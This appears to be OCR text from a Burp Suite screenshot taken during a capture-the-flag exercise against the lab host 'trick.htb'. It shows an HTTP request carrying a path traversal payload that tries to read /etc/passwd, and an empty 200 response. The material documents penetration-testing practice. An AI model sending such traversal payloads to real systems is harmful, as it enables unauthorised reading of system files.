 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /index.php?page=../../../etc/passwd HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 16 Nov 2022 16:24:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 0
7
8